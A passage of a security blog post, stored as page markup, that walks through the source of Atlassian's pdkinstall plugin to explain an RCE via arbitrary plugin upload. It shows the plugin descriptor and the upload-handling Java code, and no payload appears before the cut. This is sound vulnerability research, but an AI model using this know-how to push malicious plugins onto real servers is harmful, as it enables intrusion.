done."}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"remote:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" Total"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 210"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (delta "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"88"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"), reused 138 ("}],["$","span",null,{"style":{"color":"#A7C080"},"children":"delta"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 56"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":")"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"Receiving"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" objects:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 100%"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (210/210), 26.20 KiB "}],["$","span",null,{"style":{"color":"#E69875"},"children":"|"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" 5.24"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" MiB/s,"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" done."}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"Resolving"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" deltas:"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" 100%"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (88/88), done."}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["We can find the ",["$","code",null,{"children":"plugin descriptor"}]," file at ",["$","code",null,{"children":"./main/resources/atlassian-plugin.xml"}],". Every plugin needs a ",["$","code",null,{"children":"plugin descriptor"}]," file, which simply contains XML that \"describes a plugin and the modules contained within it for the host application\" - ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://developer.atlassian.com/server/confluence/creating-your-plugin-descriptor/","children":"Atlassian"}],"."]}],"\n",["$","p",null,{"className":"","children":"Let's take a look at it:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"atlassian-plugin"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" name"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"${project.name}\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" key"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"com.atlassian.pdkinstall\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" pluginsVersion"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"2\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"plugin-info"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"    <"}],["$","span",null,{"style":{"color":"#E69875"},"children":"version"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"$${project.version}"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"version"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"    <"}],["$","span",null,{"style":{"color":"#E69875"},"children":"vendor"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" name"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"Atlassian Software Systems Pty Ltd\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" url"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"http://www.atlassian.com\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"/>"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"plugin-info"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"servlet-filter"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" name"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pdk install\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" key"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pdk-install\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" class"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"com.atlassian.pdkinstall.PdkInstallFilter\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" location"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"before-decoration\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"    <"}],["$","span",null,{"style":{"color":"#E69875"},"children":"url-pattern"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"/admin/uploadplugin.action"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"url-pattern"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"servlet-filter"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"servlet-filter"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" name"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pdk manage\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" key"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pdk-manage\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" class"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"com.atlassian.pdkinstall.PdkPluginsFilter\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#DBBC7F"},"children":"    location"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"before-decoration\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"    <"}],["$","span",null,{"style":{"color":"#E69875"},"children":"url-pattern"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"/admin/plugins.action"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"url-pattern"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"servlet-filter"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"servlet-context-listener"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" key"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"fileCleanup\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" class"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"org.apache.commons.fileupload.servlet.FileCleanerCleanup\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" />"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"<"}],["$","span",null,{"style":{"color":"#E69875"},"children":"component"}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" key"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"pluginInstaller\""}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":" class"}],["$","span",null,{"style":{"color":"#A7C080"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":"\"com.atlassian.pdkinstall.PluginInstaller\""}],["$","span",null,{"style":{"color":"#A7C080"},"children":" />"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#A7C080"},"children":"</"}],["$","span",null,{"style":{"color":"#E69875"},"children":"atlassian-plugin"}],["$","span",null,{"style":{"color":"#A7C080"},"children":">"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":["We can see that the Java servlet class ",["$","code",null,{"children":"com.atlassian.pdkinstall.PdkInstallFilter"}]," is invoked by visiting ",["$","code",null,{"children":"/admin/uploadplugin.action"}],". Since we know that the vulnerability is RCE via arbitrary plugin installation, it's clear we have to start by looking at the source code of the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bitbucket.org/atlassian/pdkinstall-plugin/src/master/src/main/java/com/atlassian/pdkinstall/PdkInstallFilter.java","children":"PdkInstallFilter servlet"}],"."]}],"\n",["$","p",null,{"className":"","children":["Let's import the pdkinstall-plugin into IntelliJ so we can start reading through the source code. We are going to start in the ",["$","code",null,{"children":"doFilter()"}]," method."]}],"\n",["$","p",null,{"className":"","children":["We can see ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://bitbucket.org/atlassian/pdkinstall-plugin/src/9ea4e8638bd917af879a4f1b5f5bae05fc2733c8/src/main/java/com/atlassian/pdkinstall/PdkInstallFilter.java#lines-57","children":"here"}],", that the if the request method isn't POST, it will quit and respond with an error:"]}],"\n",["$","p",null,{"className":"","children":["In ",["$","code",null,{"children":"PdkInstallFilter.java"}],":"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"public"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" void"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" doFilter"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"ServletRequest"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" servletRequest"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" ServletResponse"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" servletResponse"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" FilterChain"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" filterChain"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":") throws IOException, ServletException {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"HttpServletRequest"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" req "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (HttpServletRequest) servletRequest;"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"HttpServletResponse"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" res "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (HttpServletResponse) servletResponse;"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#E69875"},"children":"!"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"req"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getMethod"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"equalsIgnoreCase"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"post\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"))"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"sendError"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_BAD_REQUEST, "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Requires post\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    return"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}]]}]}],"\n",["$","p",null,{"className":"","children":"Next, it determines if the request contains multipart content. Multipart content is a single body that contains one or more different sets of data that are combined."}],"\n",["$","p",null,{"className":"","children":["If it contains multipart content it will call the ",["$","code",null,{"children":"extractJar()"}]," method to extract the jar sent in the request, otherwise it will call the ",["$","code",null,{"children":"buildJarFromFiles()"}]," method and attempt to build a plugin jar file from data within the request."]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"// Check that we have a file upload request"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"File"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" tmp "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D699B6"},"children":" null"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":";"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"boolean"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" isMultipart "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ServletFileUpload"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"isMultipartContent"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(req);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (isMultipart)"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    tmp "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" extractJar"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#A7C080"},"children":"req"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#A7C080"},"children":" res"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#A7C080"},"children":" tmp"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#E67E80"},"children":"else"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    tmp "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#A7C080"},"children":" buildJarFromFiles"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#A7C080"},"children":"req"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}]]}]}],"\n",["$","p",null,{"className":"","children":["Now, let's divert our attention to the ",["$","code",null,{"children":"extractJar()"}]," method."]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E69875"},"children":"private"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" File"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" extractJar"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"HttpServletRequest"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" req"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" HttpServletResponse"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" res"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":","}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" File"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" tmp"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":") throws "}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"IOException"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"    // Create a new file upload handler"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"    ServletFileUpload"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" upload "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#E67E80"},"children":" new"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" ServletFileUpload"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#A7C080"},"children":"factory"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#859289","fontStyle":"italic"},"children":"    // Parse the request"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    try"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"        List"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"<"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"FileItem"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"> items "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" upload"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"parseRequest"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(req);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"        for"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"FileItem"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" item "}],["$","span",null,{"style":{"color":"#E69875"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" items)"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"            if"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" (item"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getFieldName"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"startsWith"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"file_\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":") "}],["$","span",null,{"style":{"color":"#E69875"},"children":"&&"}],["$","span",null,{"style":{"color":"#E69875"},"children":" !"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"item"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"isFormField"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"())"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            {"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"                tmp "}],["$","span",null,{"style":{"color":"#E69875"},"children":"="}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" File"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"createTempFile"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"plugindev-\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":", item"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getName"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"());"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"                tmp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"renameTo"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"("}],["$","span",null,{"style":{"color":"#E67E80"},"children":"new"}],["$","span",null,{"style":{"color":"#A7C080"},"children":" File"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(tmp"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getParentFile"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(),"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" item"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"getName"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"()));"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"                item"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"write"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(tmp);"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"            }"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        }"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    } "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"catch"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"FileUploadException"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" e) {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        log"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"warn"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(e, e);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"sendError"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_BAD_REQUEST, "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Unable to process file upload\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    } "}],["$","span",null,{"style":{"color":"#E67E80"},"children":"catch"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" ("}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"Exception"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" e) {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        log"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"warn"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(e, e);"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"        res"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"sendError"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"(HttpServletResponse"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"SC_INTERNAL_SERVER_ERROR, "}],["$","span",null,{"style":{"color":"#DBBC7F"},"children":"\"Unable to process file upload\""}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":");"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#E67E80"},"children":"    return"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" tmp;"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}],"\n",["$","span",null,{"className":"line"}]]}]}],"\n",["$","p",null,{"className":"","children":["First, it instantiates a new object of ",["$","code",null,{"children":"ServletFileUpload"}],", then calls the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://commons.apache.org/proper/commons-fileupload/javadocs/api-release/org/apache/commons/fileupload/servlet/ServletFileUpload.html#parseRequest-javax.servlet.http.HttpServletRequest-","children":["$","code",null,{"children":"parseRequest()"}]}]," method to parse the HTTP request. This method processes the ",["$","code",null,{"children":"multipart/form-data"}]," stream from the HTTP request and sets the list of ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://commons.apache.org/proper/commons-fileupload/javadocs/api-release/index.html","children":"FileItems"}]," to a variable called ",["$","code",null,{"children":"items"}],"."]}],"\n",["$","p",null,{"className":"","children":["For each ",["$","code",null,{"children":"item"}]," (in the list of FileItems), if the field name starts with ",["$","code",null,{"children":"file_"}]," ",["$","b",null,{"children":"and"}]," isn't a ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://commons.apache.org/proper/commons-fileupload/apidocs/org/apache/commons/fileupload/FileItem.html#isFormField--","children":"form field"}]," (an HTML field), it will create and write the file that's being uploaded to a temporary 